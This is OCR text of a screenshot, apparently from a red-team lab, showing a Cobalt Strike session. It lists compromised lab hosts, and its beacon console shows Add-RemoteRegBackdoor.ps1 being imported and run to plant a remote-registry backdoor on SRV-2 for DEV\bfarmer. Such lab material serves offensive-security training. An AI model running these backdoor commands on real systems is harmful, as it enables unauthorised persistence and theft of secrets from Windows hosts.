 Cobalt Strike View Attacks Reporting Help
external internal listener user computer
10.10.17.132 10.10.17.68 http-80 SYSTEM * SRV-2
10.10.17.164 10.10.17.132 http-80 nlamb WKSTN-2
10.10.17.164 10.10.17.231 http-80 bfarmer WKSTN-1
Event Log X Listeners X Beacon 10.10.17.132@4628 X Beacon 10.10.17.231@4780 X Beacon 10.10.17.68@1916 X
beacon> run hostname
[*] Tasked beacon to run: hostname
[+] host called home, sent: 26 bytes
[+] received output:
srv-2
beacon> powershell-import C:\Tools\DAMP\Add-RemoteRegBackdoor.ps1
[*] Tasked beacon to import: C:\Tools\DAMP\Add-RemoteRegBackdoor.ps1
[+] host called home, sent: 4344 bytes
beacon> powershell Add-RemoteRegBackdoor -Trustee DEV\bfarmer
[*] Tasked beacon to run: Add-RemoteRegBackdoor -Trustee DEV\bfarmer
[+] host called home, sent: 385 bytes
[+] received output:
#< CLIXML
ComputerName BackdoorTrustee
------------ ---------------
SRV-2 DEV\bfarmer